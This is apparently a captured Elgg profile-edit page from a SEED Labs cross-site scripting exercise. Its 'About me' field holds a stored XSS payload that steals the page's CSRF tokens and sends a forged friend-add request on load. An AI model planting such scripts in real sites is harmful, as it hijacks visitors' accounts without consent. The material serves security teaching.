 Edit profile
Display name
Boby
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl='http://www.seed-server.com/action/friends/add?friend=57' + token + ts;
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Public
Brief description
Boby
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications